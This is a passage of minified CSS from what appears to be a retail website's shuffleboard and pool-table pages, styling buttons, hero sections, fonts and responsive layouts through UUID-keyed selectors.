[data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4{min-width:250px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.5px;line-height:22px;text-transform:uppercase}.page-shuffleboards .custom-brand-plank{background-color:transparent}.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e]{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:801px){.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.page-shop-pool-table .custom-pt-hero{width:100vw;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shop-pool-table .custom-pt-hero{margin-left:calc(-50vw + 50% - 10px)}}.page-shop-pool-table .custom-pt-hero [data-sub-layout-container=a8a643c1-7d9e-4e77-bcc8-4f54f3a82ca4]{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:1200px){.page-shop-pool-table .custom-pt-hero [data-sub-layout-container=a8a643c1-7d9e-4e77-bcc8-4f54f3a82ca4]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (max-width:1200px){.page-shop-pool-table .custom-pt-hero [data-sub-layout=c72d5f6c-22ea-4b04-9ece-d517cb5e84f9],.page-shop-pool-table .custom-pt-hero [data-sub-layout=d1754bad-75ba-4156-8ab6-4050cc36bf20]{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}.page-shop-pool-table .custom-pt-hero #sd-image-d4276979-d2b7-4cc1-b952-521c556a132e img{width:auto;opacity:0;-o-object-fit:cover;object-fit:cover;height:100%}@media (min-width:1200px){.page-shop-pool-table .custom-pt-hero #sd-image-d4276979-d2b7-4cc1-b952-521c556a132e img{width:100%}}.page-shop-pool-table .custom-pt-hero #sd-simple-text-editable-ab7a8d33-9d49-41e6-bb53-8c125bcd16b2 p{font-family:Overpass,sans-serif;max-width:100%;letter-spacing:.15px;max-width:100%}@media (min-width:1200px){.page-shop-pool-table .custom-pt-hero #sd-simple-text-editable-ab7a8d33-9d49-41e6-bb53-8c125bcd16b2 p{max-width:375px;margin:0 auto}}.page-shop-pool-table .custom-pt-hero #sd-simple-text-editable-9ead798f-1d4c-4e90-a885-51f783f6f57b{font-family:"Bebas Neue",Arial,Helvetica,sans-serif}.page-shop-pool-table .custom-pt-hero #sd-simple-text-editable-9ead798f-1d4c-4e90-a885-51f783f6f57b p{font-size:40px;line-height:65px}@media (min-width:801px){.page-shop-pool-table .custom-pt-hero #sd-simple-text-editable-9ead798f-1d4c-4e90-a885-51f783f6f57b p{font-size:55px}}.page-shop-pool-table .custom-intro .sd-simple-text-5415b3b0-69a1-4cfd-8187-c28ef0ed024e{padding:30px 0 68px 0}@media (min-width:801px){.page-shop-pool-table .custom-intro .sd-simple-text-5415b3b0-69a1-4cfd-8187-c28ef0ed024e{padding:80px 165px 68px 165px}}.page-shop-pool-table .buttonLink #sd-simple-button-editable-2da38524-107e-4777-8156-8ab7b5addd71,.page-shop-pool-table .buttonLink #sd-simple-button-editable-9a552c10-d360-401d-8153-b4f6c9d86a83{display:block;letter-spacing:.5px;line-height:22px;text-transform:uppercase;min-width:250px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page-shop-pool-table div#sd-simple-text-editable-272f1c43-4a97-4b53-8c01-29d0028a320d{line-height:52px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif}@media (min-width:801px){.page-shop-pool-table div#sd-simple-text-editable-272f1c43-4a97-4b53-8c01-29d0028a320d{line-height:44px}}.page-shop-pool-table div#sd-simple-text-editable-272f1c43-4a97-4b53-8c01-29d0028a320d p{font-size:40px}@media (min-width:801px){.page-shop-pool-table div#sd-simple-text-editable-272f1c43-4a97-4b53-8c01-29d0028a320d p{font-size:52px}}.page-shop-pool-table [data-sub-layout-container="45b44841-ebce-4c77-a924-7d2af3e82857"]{padding:30px 0 44px 0}@media (min-width:801px){.page-shop-pool-table [data-sub-layout-container="45b44841-ebce-4c77-a924-7d2af3e82857"]{padding:80px 0 64px 0}}.page-shop-pool-table .sd-simple-text-7737cbe1-16a5-4857-93ba-f7a5cfecec91{padding-right:0!important;padding-left:0!important}@media (min-width:801px){.page-shop-pool-table .sd-simple-text-7737cbe1-16a5-4857-93ba-f7a5cfecec91{padding-right:165px;padding-left:165px}}.page-shop-pool-table .sd-simple-text-009a7242-136e-4fe2-b847-e7ef4312a11b,.page-shop-pool-table .sd-simple-text-40a6b331-33b0-4cb5-8334-a8b98e35d1f5,.page-shop-pool-table .sd-simple-text-865c28e5-2ef4-496e-822e-c4802921816c,.page-shop-pool-table .sd-simple-text-f7ebcee7-e58d-4db9-8f68-0926db4a4270{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;line-height:22px;letter-spacing:1px;text-transform:uppercase}.page-shop-pool-table .sd-simple-text-009a7242-136e-4fe2-b847-e7ef4312a11b p a,.page-shop-pool-table .sd-simple-text-40a6b331-33b0-4cb5-8334-a8b98e35d1f5 p a,.page-shop-pool-table .sd-simple-text-865c28e5-2ef4-496e-822e-c4802921816c p a,.page-shop-pool-table .sd-simple-text-f7ebcee7-e58d-4db9-8f68-0926db4a4270 p a{text-decoration:none}.page-shop-pool-table .sd-simple-text-009a7242-136e-4fe2-b847-e7ef4312a11b p a:hover,.page-shop-pool-table .sd-simple-text-40a6b331-33b0-4cb5-8334-a8b98e35d1f5 p a:hover,.page-shop-pool-table .sd-simple-text-865c28e5-2ef4-496e-822e-c4802921816c p a:hover,.page-shop-pool-table .sd-simple-text-f7ebcee7-e58d-4db9-8f68-0926db4a4270 p a:hover{color:#fff}.page-shop-pool-table .custom-shop-pt{width:100vw;background-color:#151515;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shop-pool-table .custom-shop-pt{margin-left:calc(-50vw + 50% - 10px)}}.page-shop-pool-table .custom-shop-pt [data-sub-layout-container=b1de2dfc-29f3-47e5-ae84-52ec89f06f8a]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ec2ff9c7-4165-40ed-990a-bb1fb738a97c],.page-shop-pool-table .custom-shop-pt [data-sub-layout=f45a5691-d719-4cd8-9c97-891ceee932a0]{max-width:100%;-ms-flex-preferred-size:none;flex-basis:none;margin:0 auto}@media (min-width:551px){.page-shop-pool-table .custom-shop-pt [data-sub-layout="7a0b8e31-09e7-4472-a917-a1f07ccfe1f2"],.page-shop-pool-table .custom-shop-pt [data-sub-layout=ca85b688-3af8-40f0-aa88-d9743a8e79ea],.page-shop-pool-table .custom-shop-pt 